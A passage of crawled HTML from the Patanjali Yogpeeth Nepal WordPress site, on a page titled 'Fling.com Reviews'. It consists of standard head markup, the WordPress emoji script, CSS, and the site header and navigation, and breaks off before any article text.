

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pypnepal.org/fling-com-reviews/
body_size: 10426
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Fling.com Reviews &#8211; Patanjali Yogpeeth</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Patanjali Yogpeeth &raquo; Feed" href="https://pypnepal.org/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Patanjali Yogpeeth &raquo; Comments Feed" href="https://pypnepal.org/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Patanjali Yogpeeth &raquo; Fling.com Reviews Comments Feed" href="https://pypnepal.org/fling-com-reviews/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pypnepal.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://pypnepal.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all'/>
<style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://pypnepal.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='dashicons-css' href='https://pypnepal.org/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all'/>
<link rel='stylesheet' id='everest-forms-general-css' href='https://pypnepal.org/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.9.7' type='text/css' media='all'/>
<link rel='stylesheet' id='suffice-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://pypnepal.org/wp-content/themes/suffice/assets/css/font-awesome.min.css?ver=4.7' type='text/css' media='all'/>
<link rel='stylesheet' id='swiper-css' href='https://pypnepal.org/wp-content/themes/suffice/assets/css/swiper.min.css?ver=3.4.0' type='text/css' media='all'/>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pypnepal.org/wp-content/themes/suffice/assets/css/perfect-scrollbar.min.css?ver=0.6.16' type='text/css' media='all'/>
<link rel='stylesheet' id='suffice-style-css' href='https://pypnepal.org/wp-content/themes/suffice/style.css?ver=6.1.9' type='text/css' media='all'/>
<link rel='stylesheet' id='tablepress-default-css' href='https://pypnepal.org/wp-content/plugins/tablepress/css/build/default.css?ver=2.0' type='text/css' media='all'/>
<script type='text/javascript' src='https://pypnepal.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pypnepal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://pypnepal.org/wp-json/"/><link rel="alternate" type="application/json" href="https://pypnepal.org/wp-json/wp/v2/posts/1257"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pypnepal.org/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pypnepal.org/wp-includes/wlwmanifest.xml"/>
<meta name="generator" content="WordPress 6.1.9"/>
<meta name="generator" content="Everest Forms 1.9.7"/>
<link rel="canonical" href="https://pypnepal.org/fling-com-reviews/"/>
<link rel='shortlink' href='https://pypnepal.org/?p=1257'/>
<link rel="alternate" type="application/json+oembed" href="https://pypnepal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpypnepal.org%2Ffling-com-reviews%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://pypnepal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpypnepal.org%2Ffling-com-reviews%2F&#038;format=xml"/>
<link rel="pingback" href="https://pypnepal.org/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style>		<style type="text/css">.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}</style>
		<link rel="icon" href="https://pypnepal.org/wp-content/uploads/2019/12/cropped-logo-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://pypnepal.org/wp-content/uploads/2019/12/cropped-logo-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://pypnepal.org/wp-content/uploads/2019/12/cropped-logo-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://pypnepal.org/wp-content/uploads/2019/12/cropped-logo-1-270x270.png"/>
<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-1257 single-format-standard wp-custom-logo wp-embed-responsive everest-forms-no-js full-width wide">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB"><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header logo-left-menu-right header-sticky header-sticky-desktop header-sticky-style-half-slide" role="banner">
		<div class="header-outer-wrapper">
			<div class="header-inner-wrapper">
									<div class="header-top">
						<div class="container container--flex">
							<div class="header-top-left-section">
								
<div class="header-info-container">
	<ul class="header-info-links">
		<li class="header-info-location"><i class="fa fa-map-marker"></i><span>Patanjali Yogpeeth</span></li>
		<li class="header-info-phone"><i class="fa fa-phone"></i><span>+977-014370406</span></li>
		<li class="header-info-email"><i class="fa fa-envelope"></i><span>pypnepal@gmail.com</span></li>
	</ul>
</div> <!-- end header-info-container -->
							</div>

							<div class="header-top-right-section">
								
<div class="header-social-links">
	<div class="menu-social-menu-container"><ul id="menu-social-menu" class="social-menu"><li id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-475"><a href="http://facebook.com/themegrill/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-476"><a href="http://twitter.com/themegrill/"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-477"><a href="http://linkedin.com"><span class="screen-reader-text">Linkedin</span></a></li>
</ul></div></div> <!-- end header-social-links -->
							</div>
						</div> <!-- .container -->
					</div>  <!-- .header-top -->
				
				<div class="header-bottom">
					<div class="container">
						<div class="header-bottom-left-section">
							<div class="site-identity-container">
			<div class="logo-container">
			<a href="https://pypnepal.org/" class="custom-logo-link" rel="home"><img width="330" height="70" src="https://pypnepal.org/wp-content/uploads/2019/12/logo1.png" class="custom-logo" alt="Patanjali Yogpeeth" decoding="async" srcset="https://pypnepal.org/wp-content/uploads/2019/12/logo1.png 330w, https://pypnepal.org/wp-content/uploads/2019/12/logo1-300x64.png 300w" sizes="(max-width: 330px) 100vw, 330px"/></a>		</div> <!-- .logo-container -->
	
		<div class="site-branding">
					<p class="site-title"><a href="https://pypnepal.org/" rel="home">Patanjali Yogpeeth</a></p>
					<p class="site-description">Nepal</p>
			</div><!-- .site-branding -->
</div> <!-- .logo -->
													</div>

						<div class="header-bottom-right-section">
							
<nav id="site-navigation" class="main-navigation navigation-default menu-has-submenu-shadow menu-has-submenu-devider menu-has-submenu-indicator" role="navigation">
	<header class="nav-header">
		<h3 class="nav-title">Patanjali Yogpeeth</h3>
		<a href="#" class="nav-close">close</a>
	</header>

	<div class="menu-primary"><ul id="menu-primary" class="primary-menu"><li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7258"><a href="https://pypnepal.org/">HOME</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-867"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://pypnepal.org/about-us/patanjali-yogpeeth-nepal/">Patanjali Yogpeeth Nepal</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-638"><a href="https://pypnepal.org/about-us/mission-objectives/">Mission &#038; Objectives</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-541"><a href="#">Services</a>
<ul class="sub-menu">
